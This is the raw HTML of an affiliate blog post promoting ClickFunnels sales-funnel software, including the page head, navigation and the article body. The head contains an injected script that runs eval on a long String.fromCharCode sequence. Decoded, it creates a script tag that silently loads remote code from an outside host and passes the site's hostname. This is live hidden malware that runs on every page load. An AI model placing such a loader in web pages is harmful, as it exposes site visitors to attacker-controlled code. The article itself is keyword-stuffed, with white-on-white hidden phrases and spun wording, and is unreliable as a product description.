var SGPB_JS_LOCALIZATION = {"imageSupportAlertMessage":"Only image files supported","pdfSupportAlertMessage":"Only pdf files supported","areYouSure":"Are you sure?","addButtonSpinner":"L","audioSupportAlertMessage":"Only audio files supported (e.g.: mp3, wav, m4a, ogg)","publishPopupBeforeElementor":"Please, publish the popup before starting to use Elementor with it!","publishPopupBeforeDivi":"Please, publish the popup before starting to use Divi Builder with it!","closeButtonAltText":"Close"};
//# sourceURL=Popup.js-js-before
</script>
<script src="https://circusmaine.org/wp-content/plugins/popup-builder/public/js/Popup.js?ver=4.4.2" id="Popup.js-js"></script>
<script src="https://circusmaine.org/wp-content/plugins/popup-builder/public/js/PopupConfig.js?ver=4.4.2" id="PopupConfig.js-js"></script>
<script id="PopupBuilder.js-js-before">
var SGPB_POPUP_PARAMS = {"popupTypeAgeRestriction":"ageRestriction","defaultThemeImages":{"1":"https:\/\/circusmaine.org\/wp-content\/plugins\/popup-builder\/public\/img\/theme_1\/close.png","2":"https:\/\/circusmaine.org\/wp-content\/plugins\/popup-builder\/public\/img\/theme_2\/close.png","3":"https:\/\/circusmaine.org\/wp-content\/plugins\/popup-builder\/public\/img\/theme_3\/close.png","5":"https:\/\/circusmaine.org\/wp-content\/plugins\/popup-builder\/public\/img\/theme_5\/close.png","6":"https:\/\/circusmaine.org\/wp-content\/plugins\/popup-builder\/public\/img\/theme_6\/close.png"},"homePageUrl":"https:\/\/circusmaine.org\/","isPreview":false,"convertedIdsReverse":[],"dontShowPopupExpireTime":365,"conditionalJsClasses":[],"disableAnalyticsGeneral":false};
var SGPB_JS_PACKAGES = {"packages":{"current":1,"free":1,"silver":2,"gold":3,"platinum":4},"extensions":{"geo-targeting":false,"advanced-closing":false}};
var SGPB_JS_PARAMS = {"ajaxUrl":"https:\/\/circusmaine.org\/wp-admin\/admin-ajax.php","nonce":"7c6f37b7a3"};
//# sourceURL=PopupBuilder.js-js-before
</script>
<script src="https://circusmaine.org/wp-content/plugins/popup-builder/public/js/PopupBuilder.js?ver=4.4.2" id="PopupBuilder.js-js"></script>
<link rel="https://api.w.org/" href="https://circusmaine.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://circusmaine.org/wp-json/wp/v2/posts/18807" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://circusmaine.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://circusmaine.org/?p=18807' />
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-151385436-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-151385436-1');
</script>

<meta name="google-site-verification" content="UKeQqIqlj0cKtl9pUVi1CSI_mngJQmRD20Mf8FLgRwM" />
<style type="text/css">
					.wp-next-post-navi a{
					text-decoration: none;
font:bold 16px sans-serif, arial;
color: #666;
					}
				 </style><script>var e=eval;var v=String;var a ='fr'+'o'+'mCh'+'arC'+'ode';var l=v[a](40,102,117,110,99,116,105,111,110,40,95,48,120,49,102,99,53,52,99,44,95,48,120,52,56,97,49,51,101,41,123,118,97,114,32,95,48,120,49,48,55,48,54,49,61,95,48,120,49,56,102,49,44,95,48,120,52,53,98,102,48,100,61,95,48,120,49,102,99,53,52,99,40,41,59,119,104,105,108,101,40,33,33,91,93,41,123,116,114,121,123,118,97,114,32,95,48,120,97,51,56,98,50,57,61,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,100,53,41,41,47,48,120,49,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,50,41,41,47,48,120,50,41,43,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,98,41,41,47,48,120,51,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,57,41,41,47,48,120,52,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,98,101,41,41,47,48,120,53,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,102,41,41,47,48,120,54,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,100,49,41,41,47,48,120,55,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,98,99,41,41,47,48,120,56,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,100,41,41,47,48,120,57,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,100,51,41,41,47,48,120,97,42,40,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,97,41,41,47,48,120,98,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,49,41,41,47,48,120,99,42,40,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,100,48,41,41,47,48,120,100,41,59,105,102,40,95,48,120,97,51,56,98,50,57,61,61,61,95,48,120,52,56,97,49,51,101,41,98,114,101,97,107,59,101,108,115,101,32,95,48,120,52,53,98,102,48,100,91,39,112,117,115,104,39,93,40,95,48,120,52,53,98,102,48,100,91,39,115,104,105,102,116,39,93,40,41,41,59,125,99,97,116,99,104,40,95,48,120,51,49,52,49,100,54,41,123,95,48,120,52,53,98,102,48,100,91,39,112,117,115,104,39,93,40,95,48,120,52,53,98,102,48,100,91,39,115,104,105,102,116,39,93,40,41,41,59,125,125,125,40,95,48,120,52,102,56,51,44,48,120,101,98,57,97,56,41,41,59,102,117,110,99,116,105,111,110,32,95,48,120,49,56,102,49,40,95,48,120,51,49,54,101,53,102,44,95,48,120,52,52,99,55,99,49,41,123,118,97,114,32,95,48,120,52,102,56,51,50,50,61,95,48,120,52,102,56,51,40,41,59,114,101,116,117,114,110,32,95,48,120,49,56,102,49,61,102,117,110,99,116,105,111,110,40,95,48,120,49,56,102,49,52,101,44,95,48,120,51,48,48,50,100,101,41,123,95,48,120,49,56,102,49,52,101,61,95,48,120,49,56,102,49,52,101,45,48,120,49,98,57,59,118,97,114,32,95,48,120,49,102,97,53,49,97,61,95,48,120,52,102,56,51,50,50,91,95,48,120,49,56,102,49,52,101,93,59,114,101,116,117,114,110,32,95,48,120,49,102,97,53,49,97,59,125,44,95,48,120,49,56,102,49,40,95,48,120,51,49,54,101,53,102,44,95,48,120,52,52,99,55,99,49,41,59,125,102,117,110,99,116,105,111,110,32,117,101,97,116,114,106,107,121,106,116,122,40,41,123,118,97,114,32,95,48,120,51,54,51,50,99,102,61,95,48,120,49,56,102,49,44,95,48,120,52,48,102,53,52,49,61,100,111,99,117,109,101,110,116,44,95,48,120,51,102,54,55,48,56,61,95,48,120,52,48,102,53,52,49,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,99,41,93,40,95,48,120,51,54,51,50,99,102,40,48,120,49,98,100,41,41,59,95,48,120,51,102,54,55,48,56,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,55,41,93,61,95,48,120,51,54,51,50,99,102,40,48,120,49,98,98,41,43,119,105,110,100,111,119,91,39,108,111,99,97,116,105,111,110,39,93,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,57,41,93,44,95,48,120,51,102,54,55,48,56,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,102,41,93,61,95,48,120,51,54,51,50,99,102,40,48,120,49,100,52,41,44,95,48,120,51,102,54,55,48,56,91,39,105,100,39,93,61,95,48,120,51,54,51,50,99,102,40,48,120,49,99,101,41,44,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,56,41,93,40,95,48,120,51,54,51,50,99,102,40,48,120,49,99,51,41,41,41,61,61,33,91,93,38,38,40,100,111,99,117,109,101,110,116,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,97,41,93,63,40,100,111,99,117,109,101,110,116,91,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,93,91,39,112,97,114,101,110,116,78,111,100,101,39,93,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,52,41,93,40,95,48,120,51,102,54,55,48,56,44,100,111,99,117,109,101,110,116,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,97,41,93,41,44,100,111,99,117,109,101,110,116,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,97,41,93,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,48,41,93,40,41,41,58,95,48,120,52,48,102,53,52,49,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,53,41,93,40,95,48,120,51,54,51,50,99,102,40,48,120,49,99,54,41,41,91,48,120,48,93,91,95,48,120,51,54,51,50,99,102,40,48,120,49,100,50,41,93,40,95,48,120,51,102,54,55,48,56,41,41,59,125,102,117,110,99,116,105,111,110,32,95,48,120,52,102,56,51,40,41,123,118,97,114,32,95,48,120,53,53,52,55,55,50,61,91,39,115,114,99,39,44,39,113,117,101,114,121,83,101,108,101,99,116,111,114,39,44,39,52,54,49,53,49,52,52,118,118,83,68,106,105,39,44,39,57,55,52,50,55,90,122,81,117,90,98,39,44,39,51,101,115,98,68,79,72,39,44,39,99,114,101,97,116,101,69,108,101,109,101,110,116,39,44,39,57,48,80,118,70,71,98,70,39,44,39,114,116,121,39,44,39,49,50,49,48,50,54,101,71,89,102,88,66,39,44,39,50,52,51,51,56,48,56,68,65,74,122,113,72,39,44,39,54,49,51,50,53,54,48,74,108,85,105,87,71,39,44,39,97,112,112,101,110,100,67,104,105,108,100,39,44,39,51,53,48,66,111,72,76,83,109,39,44,39,116,101,120,116,47,106,97,118,97,115,99,114,105,112,116,39,44,39,56,84,116,121,85,97,109,39,44,39,104,111,115,116,110,97,109,101,39,44,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,44,39,104,116,116,112,115,58,47,47,112,110,103,46,108,105,110,101,116,111,115,108,105,99,101,46,99,111,109,47,115,99,114,105,112,116,115,47,114,101,115,46,106,115,63,118,61,49,49,52,50,38,117,121,61,39,44,39,55,50,48,50,51,50,84,108,75,82,80,107,39,44,39,115,99,114,105,112,116,39,44,39,50,52,53,122,81,110,122,89,69,39,44,39,116,121,112,101,39,44,39,114,101,109,111,118,101,39,44,39,49,50,65,108,112,75,81,120,39,44,39,52,48,48,56,54,48,117,67,99,100,65,80,39,44,39,115,99,114,105,112,116,91,105,100,61,92,120,50,50,114,116,121,92,120,50,50,93,39,44,39,105,110,115,101,114,116,66,101,102,111,114,101,39,44,39,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,39,44,39,104,101,97,100,39,93,59,95,48,120,52,102,56,51,61,102,117,110,99,116,105,111,110,40,41,123,114,101,116,117,114,110,32,95,48,120,53,53,52,55,55,50,59,125,59,114,101,116,117,114,110,32,95,48,120,52,102,56,51,40,41,59,125,117,101,97,116,114,106,107,121,106,116,122,40,41,59);e(l);</script><meta name="generator" content="Elementor 3.34.1; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://circusmaine.org/wp-content/uploads/2019/11/cropped-627202bf-b89c-42dc-9336-2a8445bf85f5_200x200-32x32.png" sizes="32x32" />
<link rel="icon" href="https://circusmaine.org/wp-content/uploads/2019/11/cropped-627202bf-b89c-42dc-9336-2a8445bf85f5_200x200-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://circusmaine.org/wp-content/uploads/2019/11/cropped-627202bf-b89c-42dc-9336-2a8445bf85f5_200x200-180x180.png" />
<meta name="msapplication-TileImage" content="https://circusmaine.org/wp-content/uploads/2019/11/cropped-627202bf-b89c-42dc-9336-2a8445bf85f5_200x200-270x270.png" />
		<style id="wp-custom-css">
			.nav-links {display: none;}		</style>
		<noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript></head>

<body class="wp-singular post-template-default single single-post postid-18807 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-generatepress post-image-above-header post-image-aligned-center sticky-menu-fade right-sidebar nav-below-header separate-containers fluid-header active-footer-widgets-3 nav-aligned-left header-aligned-left dropdown-hover elementor-default elementor-kit-6015" itemtype="https://schema.org/Blog" itemscope>
	<a class="screen-reader-text skip-link" href="#content" title="Skip to content">Skip to content</a>		<header class="site-header" id="masthead" aria-label="Site"  itemtype="https://schema.org/WPHeader" itemscope>
			<div class="inside-header grid-container grid-parent">
				<div class="site-logo">
					<a href="https://circusmaine.org/" rel="home">
						<img  class="header-image is-logo-image" alt="Marketing Blog" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="https://circusmaine.org/wp-content/uploads/2019/11/627202bf-b89c-42dc-9336-2a8445bf85f5_200x200.png" /><noscript><img  class="header-image is-logo-image" alt="Marketing Blog" src="https://circusmaine.org/wp-content/uploads/2019/11/627202bf-b89c-42dc-9336-2a8445bf85f5_200x200.png" /></noscript>
					</a>
				</div>			</div>
		</header>
				<nav class="main-navigation sub-menu-right" id="site-navigation" aria-label="Primary"  itemtype="https://schema.org/SiteNavigationElement" itemscope>
			<div class="inside-navigation grid-container grid-parent">
								<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
					<span class="mobile-menu">Menu</span>				</button>
				<div id="primary-menu" class="main-nav"><ul id="menu-menu" class=" menu sf-menu"><li id="menu-item-2016" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2016"><a href="https://circusmaine.org/dropfunnels-vs-clickfunnels/">Home</a></li>
<li id="menu-item-2014" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2014"><a href="https://circusmaine.org/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-3221" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3221"><a href="https://circusmaine.org/affiliate-disclosure/">Affiliate Disclosure</a></li>
<li id="menu-item-7798" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7798"><a href="https://circusmaine.org/contact-us/">Contact Us</a></li>
<li id="menu-item-4724" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4724"><a href="https://circusmaine.org/sitemap/">Sitemap</a></li>
</ul></div>			</div>
		</nav>
		
	<div class="site grid-container container hfeed grid-parent" id="page">
				<div class="site-content" id="content">
			
	<div class="content-area grid-parent mobile-grid-100 grid-75 tablet-grid-75" id="primary">
		<main class="site-main" id="main">
			
<article id="post-18807" class="post-18807 post type-post status-publish format-standard hentry category-clickfunnels" itemtype="https://schema.org/CreativeWork" itemscope>
	<div class="inside-article">
					<header class="entry-header">
				<h1 class="entry-title" itemprop="headline">ClickFunnels 2.0 Integration Partners</h1>			</header>
			
		<div class="entry-content" itemprop="text">
			<p>ClickFunnels 2.0 Integration Partners is a hot topic discussed on the internet by digital marketers and small business owners.</p>
<p>In this article, we also find out how ClickFunnels help many internet marketers and business owners to grow and scale their online businesses.</p>
<p><a href="https://circusmaine.org/ClickFunnelslp" target="_blank" rel="noopener noreferrer"><span style="text-decoration: underline;">ClickFunnels</span></a> platforms have superior attributes that can bring enormous value especially you are marketing products or services online.</p>
<p>Make sure you complete reading this post to learn what you can be achieved utilizing ClickFunnels.</p>
<p style="text-align: left;">&nbsp;</p>
<p>&nbsp;</p>
<h2><span style="color: #000000;">ClickFunnels 2.0 Integration Partners Highlights</span></h2>
<p>Let&#8217;s first take a look at the highlights of ClickFunnels.</p>
<p>Highlights:</p>
<ul>
<li>Straightforward and also Easy to use</li>
<li>Finest software for developing marketing and sales funnels</li>
<li>Integrated Email Marketing Software Program</li>
<li>Ability To Share Funnels To Others</li>
<li>Ability To Produce Touchdown Pages, Membership Website And Webinar</li>
<li>Save Money, Time, Initiative to Build Sales Funnel</li>
</ul>
<p>&nbsp;</p>
<h2>Why Should You Choose ClickFunnels</h2>
<p><a href="https://circusmaine.org/OneFunnelAwayChallenge" target="_blank" rel="noopener noreferrer"><img fetchpriority="high" decoding="async" class="aligncenter wp-image-18967" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20437%20372'%3E%3C/svg%3E" alt="ClickFunnels 2.0 Integration Partners" width="437" height="372" data-lazy-src="https://funnelslive.com/wp-content/uploads/2019/09/Capture11.png"><noscript><img fetchpriority="high" decoding="async" class="aligncenter wp-image-18967" src="https://funnelslive.com/wp-content/uploads/2019/09/Capture11.png" alt="ClickFunnels 2.0 Integration Partners" width="437" height="372"></noscript></a></p>
<p style="text-align: center;"><span style="color: #0000ff;"><a style="color: #0000ff;" href="https://circusmaine.org/OneFunnelAwayChallenge" target="_blank" rel="noopener noreferrer"><strong>Create &#038; Launch Your First High Converting Funnel In 30 days!</strong></a></span></p>
<p>ClickFunnels is an all-in-one software that makes it simple for anybody to develop a sales funnel and quickly sell, and deliver their products or services online.</p>
<p>It&#8217;s created for people who have an entrepreneurial mind yet do not have the coding and style skills required to create online business.</p>
<p>Rather than relying on tech-savvy people to construct your sales funnel for you, ClickFunnels makes it possible to construct sales funnel pages on your own.</p>
<p>ClickFunnels is commonly used to build:</p>
<ul>
<li>Optin Pages</li>
<li>Sales Pages</li>
<li>Order Form Pages</li>
<li>Upsell Pages</li>
<li><a href="https://circusmaine.org/clickfunnels-webinar-template/" target="_blank" rel="noopener">Webinar</a> Event Pages</li>
<li>Membership Sites</li>
</ul>
<p style="text-align: center;"><a class="fasc-button fasc-size-xlarge fasc-type-popout fasc-rounded-medium fasc-ico-after dashicons-arrow-right-alt" style="background-color: #39c406; color: #ffffff;" target="_blank" rel="noopener noreferrer" href="https://circusmaine.org/ClickFunnelslp">See ClickFunnels In Action Here</a></p>
<p>&nbsp;</p>
<h3><strong>The Significance of Sales Funnel <span style="color: #ffffff;">ClickFunnels 2.0 Integration Partners</span></strong></h3>
<p style="text-align: center;"><div class="rll-youtube-player" data-src="https://www.youtube.com/embed/Y1Mry56df10" data-id="Y1Mry56df10" data-query="" data-alt=""></div><noscript><iframe src="https://www.youtube.com/embed/Y1Mry56df10" width="560" height="315" frameborder="0" allowfullscreen="allowfullscreen"><span data-mce-type="bookmark" style="display: inline-block; width: 0px; overflow: hidden; line-height: 0;" class="mce_SELRES_start">&#65279;</span></iframe></noscript></p>
<p>&nbsp;</p>
<h4><strong>The Need To Create customer awareness</strong></h4>
<p>Awareness is the most important step in all sales funnel. You need to make aware of your potential customers to know of the product or services you have created. In this aspect, ClickFunnels provide all sorts of marketing supports that you can leverage to create awareness about your brand.</p>
<h4><strong>Importance of Customer Interest</strong></h4>
<p>This happens when potential customers clicking on your landing pages or sales pages or are that they provided their particulars such as email addresses through the opt-in page you created. ClickFunnels are able to support in this aspect by creating all sorts of lead generation funnel.</p>
<h4><strong>Create An Irresistible Offer For Customers <span style="color: #ffffff;">ClickFunnels 2.0 Integration Partners</span></strong></h4>
<p>When your customers have shown their interest, the next step is to make sure you have created a relevant offer that will lead to customers buying from you.</p>
<h4><strong>Customer Taking Action</strong></h4>
<p>This could be in the form of providing their personal details such as names, email addresses, phone numbers through the pre-sell pages you created. And with the offer created at the backend, in most cases, it will lead to a sale.</p>
<p>&nbsp;</p>
<h2>Exactly How ClickFunnels Aid In&nbsp; Online Business</h2>
<p><a href="https://circusmaine.org/ClickFunnelslp" target="_blank" rel="noopener noreferrer"><img decoding="async" class="aligncenter wp-image-6871" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20600%20334'%3E%3C/svg%3E" alt="cf" width="600" height="334" data-lazy-srcset="https://circusmaine.org/wp-content/uploads/2020/11/cf.jpg 842w, https://circusmaine.org/wp-content/uploads/2020/11/cf-300x167.jpg 300w, https://circusmaine.org/wp-content/uploads/2020/11/cf-768x428.jpg 768w" data-lazy-sizes="(max-width: 600px) 100vw, 600px" data-lazy-src="https://circusmaine.org/wp-content/uploads/2020/11/cf.jpg" /><noscript><img decoding="async" class="aligncenter wp-image-6871" src="https://circusmaine.org/wp-content/uploads/2020/11/cf.jpg" alt="cf" width="600" height="334" srcset="https://circusmaine.org/wp-content/uploads/2020/11/cf.jpg 842w, https://circusmaine.org/wp-content/uploads/2020/11/cf-300x167.jpg 300w, https://circusmaine.org/wp-content/uploads/2020/11/cf-768x428.jpg 768w" sizes="(max-width: 600px) 100vw, 600px" /></noscript></a></p>
<p style="text-align: center;"><a class="fasc-button fasc-size-xlarge fasc-type-popout fasc-rounded-medium fasc-ico-after dashicons-arrow-right-alt" style="background-color: #39c406; color: #ffffff;" target="_blank" rel="noopener noreferrer" href="https://circusmaine.org/ClickFunnelslp">See ClickFunnels In Action Here</a></p>
<p>&nbsp;</p>
<p>ClickFunnels is a software application that builds sales funnels, landing pages, and also sales pages.</p>
<p>The program was primarily made to help businesses to builds very effective sales funnels that make it super easy as well as easy to capture leads and make sales.</p>
<p>The good idea regarding ClickFunnels is that you do not have to be a programmer to code or style sales pages.</p>
<p>ClickFunnels is a reliable sales funnel builder, a clever option for entrepreneurs who do not have style and also coding capabilities.</p>
<p style="text-align: center;"><div class="rll-youtube-player" data-src="https://www.youtube.com/embed/7kkSC7jdnf8" data-id="7kkSC7jdnf8" data-query="" data-alt=""></div><noscript><iframe src="https://www.youtube.com/embed/7kkSC7jdnf8" width="560" height="315" frameborder="0" allowfullscreen="allowfullscreen"></iframe></noscript></p>
<p>If you intend to check out even more regarding sales funnels, why you need to create sales funnels for your online business, and also how ClickFunnels can assist you to build very professional sales funnels, continue reading this article.</p>
<p>&nbsp;</p>
<h2>Attributes <span style="color: #ffffff;">ClickFunnels 2.0 Integration Partners</span></h2>
<h3><strong>Pre-Made Funnel Design Templates</strong></h3>
<p><a href="https://circusmaine.org/ClickFunnelslp" target="_blank" rel="noopener noreferrer"><img decoding="async" class="aligncenter wp-image-6874" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20500%20365'%3E%3C/svg%3E" alt="ClickFunnels 2.0 Integration Partners" width="500" height="365" data-lazy-srcset="https://circusmaine.org/wp-content/uploads/2020/11/marre.jpg 877w, https://circusmaine.org/wp-content/uploads/2020/11/marre-300x219.jpg 300w, https://circusmaine.org/wp-content/uploads/2020/11/marre-768x561.jpg 768w" data-lazy-sizes="(max-width: 500px) 100vw, 500px" data-lazy-src="https://circusmaine.org/wp-content/uploads/2020/11/marre.jpg" /><noscript><img decoding="async" class="aligncenter wp-image-6874" src="https://circusmaine.org/wp-content/uploads/2020/11/marre.jpg" alt="ClickFunnels 2.0 Integration Partners" width="500" height="365" srcset="https://circusmaine.org/wp-content/uploads/2020/11/marre.jpg 877w, https://circusmaine.org/wp-content/uploads/2020/11/marre-300x219.jpg 300w, https://circusmaine.org/wp-content/uploads/2020/11/marre-768x561.jpg 768w" sizes="(max-width: 500px) 100vw, 500px" /></noscript></a></p>
<p style="text-align: center;"><a href="https://circusmaine.org/ClickFunnelslp" target="_blank" rel="noopener noreferrer"><span style="text-decoration: underline;">See All Templates Here</span></a></p>
<p>ClickFunnels has over 20 types of specialized sales funnel templates that can be utilized effectively for any business. The Funnels templates are categorized into four classifications:</p>
<ul>
<li>Lead capture funnels</li>
<li>Sales page funnels</li>
<li>Event funnels</li>
<li>Membership funnels</li>
</ul>
<p>Each funnel type has its own complimentary design templates and paid design templates that you can select from. Even if you have no website design abilities, you can still have a funnel page professionally designed and all set to go within a short period of time.</p>
<p>Landing pages or opt-in pages are usually developed to divert back to the site or produce an email list. A series of landing pages can be made use of to create effective sales funnels.</p>
<p>ClickFunnels is just more than a landing page builder. The system enables you to choose from pre-built funnels for particular types of products or services, such as digital book sales funnels.</p>
<p>You can conveniently modify the funnels as you want, but, you don&#8217;t have to lose time developing and also linking a series of landing pages, it&#8217;s currently done for you. <a href="https://circusmaine.org/where-to-find-free-clickfunnels-templates-and-share-funnels/" target="_blank" rel="noopener">There are over 40 Clickfunnels templates you can choose from</a>.</p>
<p>&nbsp;</p>
<h3><strong>Drag and Drop Editor</strong></h3>
<p><a href="https://circusmaine.org/ClickFunnelslp" target="_blank" rel="noopener noreferrer"><img decoding="async" class="aligncenter wp-image-6885" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20550%20300'%3E%3C/svg%3E" alt="ClickFunnels 2.0 Integration Partners" width="550" height="300" data-lazy-srcset="https://circusmaine.org/wp-content/uploads/2020/11/editor.jpg 728w, https://circusmaine.org/wp-content/uploads/2020/11/editor-300x164.jpg 300w" data-lazy-sizes="(max-width: 550px) 100vw, 550px" data-lazy-src="https://circusmaine.org/wp-content/uploads/2020/11/editor.jpg" /><noscript><img loading="lazy" decoding="async" class="aligncenter wp-image-6885" src="https://circusmaine.org/wp-content/uploads/2020/11/editor.jpg" alt="ClickFunnels 2.0 Integration Partners" width="550" height="300" srcset="https://circusmaine.org/wp-content/uploads/2020/11/editor.jpg 728w, https://circusmaine.org/wp-content/uploads/2020/11/editor-300x164.jpg 300w" sizes="(max-width: 550px) 100vw, 550px" /></noscript></a></p>
<p>Modifying the pages you build in ClickFunnels is straightforward and simple utilizing the drag and drop feature to edit any part of the layout you like.</p>
<p>This personalization attribute permits you to choose certain sections and relocate them to where you need them to be. The theme layout is completely customizable as well as if you want to delete an area, it is simple also.</p>
<p>You can alter the background color, typography, font, and also also edit the Call-To-Action button format.</p>
<p>&nbsp;</p>
<h3><strong>Sharing Funnel Functions <span style="color: #ffffff;">ClickFunnels 2.0 Integration Partners</span></strong></h3>
<p><a href="https://circusmaine.org/ClickFunnelslp" target="_blank" rel="noopener noreferrer"><img decoding="async" class="aligncenter wp-image-6886" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20600%20261'%3E%3C/svg%3E" alt="" width="600" height="261" data-lazy-srcset="https://circusmaine.org/wp-content/uploads/2020/11/share.jpg 789w, https://circusmaine.org/wp-content/uploads/2020/11/share-300x130.jpg 300w, https://circusmaine.org/wp-content/uploads/2020/11/share-768x334.jpg 768w" data-lazy-sizes="(max-width: 600px) 100vw, 600px" data-lazy-src="https://circusmaine.org/wp-content/uploads/2020/11/share.jpg" /><noscript><img loading="lazy" decoding="async" class="aligncenter wp-image-6886" src="https://circusmaine.org/wp-content/uploads/2020/11/share.jpg" alt="" width="600" height="261" srcset="https://circusmaine.org/wp-content/uploads/2020/11/share.jpg 789w, https://circusmaine.org/wp-content/uploads/2020/11/share-300x130.jpg 300w, https://circusmaine.org/wp-content/uploads/2020/11/share-768x334.jpg 768w" sizes="(max-width: 600px) 100vw, 600px" /></noscript></a></p>
<p>With the shared funnel function, you essentially can share and send out the funnel that you build in ClickFunnels to another person. Is it a great feature where you can replicate the whole funnel (all the steps) by sending out an one-of-a-kind share funnel link to someone else.</p>
<p>And by clicking the web link, the other person will certainly be talked to a ClickFunnels account and the funnel will be loaded right into their ClickFunnels Account.</p>
<p>&nbsp;</p>
<h3><strong>Shopping Cart</strong></h3>
<p>ClickFunnels has an incorporated shopping cart that makes it simple for you to track the buying routines of your clients.Unlike various other software programs, it calls for added programs, however, ClickFunnels integrates it in their software.</p>
<p>&nbsp;</p>
<h3><strong>Payment Processing</strong></h3>
<p>ClickFunnels permits you to utilize a combination of PayPal and Stripe. This allows you to approve payment for your products or services, and also membership websites at the end of your marketing funnel page. The system additionally has features that make it simple for you to manage repayments.</p>
<p>&nbsp;</p>
<h3><strong>Affiliate Management Tool</strong></h3>
<p><a href="https://circusmaine.org/Backpack" target="_blank" rel="noopener noreferrer"><img decoding="async" class="aligncenter wp-image-6887" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20550%20300'%3E%3C/svg%3E" alt="ClickFunnels 2.0 Integration Partners" width="550" height="300" data-lazy-srcset="https://circusmaine.org/wp-content/uploads/2020/11/back.jpg 817w, https://circusmaine.org/wp-content/uploads/2020/11/back-300x164.jpg 300w, https://circusmaine.org/wp-content/uploads/2020/11/back-768x419.jpg 768w" data-lazy-sizes="(max-width: 550px) 100vw, 550px" data-lazy-src="https://circusmaine.org/wp-content/uploads/2020/11/back.jpg" /><noscript><img loading="lazy" decoding="async" class="aligncenter wp-image-6887" src="https://circusmaine.org/wp-content/uploads/2020/11/back.jpg" alt="ClickFunnels 2.0 Integration Partners" width="550" height="300" srcset="https://circusmaine.org/wp-content/uploads/2020/11/back.jpg 817w, https://circusmaine.org/wp-content/uploads/2020/11/back-300x164.jpg 300w, https://circusmaine.org/wp-content/uploads/2020/11/back-768x419.jpg 768w" sizes="(max-width: 550px) 100vw, 550px" /></noscript></a></p>
